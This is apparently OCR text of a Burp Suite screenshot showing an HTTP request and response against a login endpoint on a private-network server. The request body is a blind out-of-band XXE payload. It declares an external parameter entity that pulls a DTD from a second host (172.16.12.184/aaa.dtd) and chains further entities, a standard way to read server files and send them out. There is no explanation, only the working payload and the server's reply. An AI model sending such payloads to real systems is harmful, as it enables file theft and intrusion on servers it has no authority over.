 Request
Pretty Raw Hex \n
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://172.16.12.2
9 Referer: http://172.16.12.2/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE xxx[
16 <!ENTITY % aaa SYSTEM "http://172.16.12.184/aaa.dtd">
17 %aaa;
18 %ccc;
19 %ddd;
20 ]>
21 <user>
<username>
a
</username>
<password>
a
</password>
</user>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 13 Jun 2022 03:19:40 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 42
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 <result>
<code>
0
</code>
<msg>
</msg>
</result>